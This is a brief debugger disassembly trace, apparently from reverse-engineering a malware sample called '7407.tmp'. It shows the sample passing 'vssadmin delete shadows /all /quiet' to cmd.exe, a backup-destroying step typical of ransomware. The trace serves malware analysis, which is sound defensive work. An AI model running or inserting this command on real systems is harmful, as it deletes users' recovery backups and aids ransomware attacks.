 0040A967 51 push ecx
0040A968 E8 23BFFFFF call 7407.tmp.406890
0040A96D 8B55 E4 mov edx,dword ptr ss:[ebp-1C] [ebp-1C]:L"C:\\Windows\\system32\\cmd.exe"
0040A970 52 push edx
0040A971 E8 FAC1FFFF call 7407.tmp.406B70
0040A976 83C4 04 add esp,4
0040A979 8B45 90 mov eax,dword ptr ss:[ebp-70] [ebp-70]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
0040A97C 50 push eax
0040A97D E8 0EBEFFFF call 7407.tmp.406790
0040A982 50 push eax
0040A983 6A 00 push 0
0040A985 8B4D 90 mov ecx,dword ptr ss:[ebp-70] [ebp-70]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
0040A988 51 push ecx
0040A989 E8 42C4FFFF call 7407.tmp.406DD0
0040A98E 83C4 0C add esp,C
0040A991 8B55 90 mov edx,dword ptr ss:[ebp-70] [ebp-70]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
0040A994 52 push edx
0040A995 E8 D6C1FFFF call 7407.tmp.406B70
0040A99A 83C4 04 add esp,4
0040A99D 8B45 84 mov eax,dword ptr ss:[ebp-7C] [ebp-7C]:L"%comspec%"
0040A9A0 50 push eax